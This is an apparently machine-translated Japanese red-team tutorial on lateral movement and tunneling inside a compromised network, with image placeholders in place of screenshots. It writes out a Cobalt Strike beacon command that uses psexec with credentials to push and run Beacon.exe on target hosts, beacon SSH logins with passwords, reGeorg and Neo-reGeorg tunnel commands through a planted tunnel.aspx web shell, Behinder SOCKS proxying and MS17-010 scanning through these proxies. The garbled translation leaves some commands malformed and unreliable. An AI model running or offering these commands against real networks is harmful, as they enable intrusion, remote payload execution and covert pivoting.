

現在オンラインのターゲットマシンに生成されたばかりの有料ロードをアップロードし、ここでpsexec.exeツールを使用します。 (Cobalstrike自体にはPSEXEC機能が十分に強力ではありません)

ビーコンのPSEXECツールを使用して、ネットワークを離れないターゲットマシンにペイロードをアップロードし、自動的に実行し、オンラインになります。

ビーコンシェルC: \ Windows \ Temp \ psexec.exe -Accepteula \\ 192.168.144.155,192.168.144.196 -U管理者@123 -d -C C: \ Windows \ Temp \ Beacon.exe



ビーコンシェルネットスタット-ANO | FindSTR 4444



sshログイン



ビーコンSSH 192.168.144.174:22ルート管理者SSH 192.168.144.203:22ルート管理



Linuxターゲットマシンのネットワーク接続ステータスを確認することは、実際には以前に起動したWindowsホストに確立された接続です。

ターゲットはネットワークから出ない(HTTPプロキシ)

ターゲットマシンネットワークには、ファイアウォール、ネットワークゲートなどがある場合があります。これは、HTTP一元配電のみを許可し、通常はインターネットにアクセスできません。上記のソックス法は実行不可能であり、HTTPプロキシを使用して浸透するためにのみ使用できます。



regeorg(socks5)

Python regeorgsocksproxy.py -u 3http://192.168.144.211/tunnel.aspx -l 0.0.0.0 -P 10080



Metasploitを使用してRegeorg Socks Proxyをハングアップし、MS17_010から送信されたデータパケットをスキャンして、攻撃動作を明確に識別できます。





neo-regeorg(暗号化)

python neoreg.py -k test@123 -l 0.0.0.0 -p 10081 -U http://192.168.144.211/neo -tunnel.aspx neo -regeorgを使用した後、パケットは覆われ、送信されました。



Ice Scorpion(Open Socks5)

Ice Scorpionのパケット送信は暗号化されており、Socks Proxyの機能もありますが、送信プロセス中にパケット損失があります。ここでは、Metasploitを使用してMS17_010の脆弱性を検出しますが、結果は存在しないことを示しています。プロキシ検出が設定されていない場合、実際の脆弱性が存在します。

アイススコーピオンのプロキシスキャン方法はRegeorgほど正確ではありませんが、補助/スキャナー/ポートスキャン/TCPなど、小さなスレッドのポート検出が実現可能です。精度は、何らかの検出またはその他の伝送方法でのパケットの数によってより決定されます。



reduh(シングルポート転送)

Reduh使用法:https://Blog.csdn.net/nzjdsds/article/details/82930774



ターゲットサーバーミドルウェアおよびその他のサービスのサービスバージョンが低く、RegeorgまたはIce Scorpion Horseが正常に解決できない場合、他のHTTPプロキシスクリプトを使用する必要があります。これは、実際の戦いで遭遇する環境です。



